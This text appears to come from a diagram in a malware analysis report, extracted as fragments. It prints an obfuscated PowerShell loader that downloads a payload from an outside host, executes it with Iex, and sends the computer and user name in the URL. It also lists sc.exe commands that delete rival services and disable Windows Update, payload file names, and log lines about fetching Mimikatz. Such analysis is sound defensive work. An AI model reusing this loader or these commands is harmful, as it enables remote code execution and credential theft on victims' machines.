 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE - c function a($u) {
$d = (Ne`w - Obj`ect Net.WebC`lient)."DownloadData"($u);
$c = $d.count;
if ($c - gt 173) {
$b = $d[173..$c];
[...]
I`ex( - join[char[]]$b)
}
}]
}
$url = 'http://' + 't.pp6' + 'r1.com';
a($url + '/a.jsp?rep_20210507?' + (@($env:COMPUTERNAME, $env:USERNAME, [...]
Compromised
machine
Scheduled
task
"C:\Windows\system32\sc.exe" Delete Serhiez
"C:\Windows\system32\sc.exe" Delete Oracleupdate
"C:\Windows\system32\sc.exe" Config Windows_Update Start= Disabled
"C:\Windows\system32\sc.exe" Delete RpcEptManger
kr.bin
C:\_
m6.bin
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Id Name State HasMoreData Location
1 Job1 Running True localhost
Handle : 1388
SafeWaitHandle : Microsoft.Win32.SafeHandles.SafeWaitHandle
try to get mimi...
try to get mimi...
try to get mimi...
init....
if.bin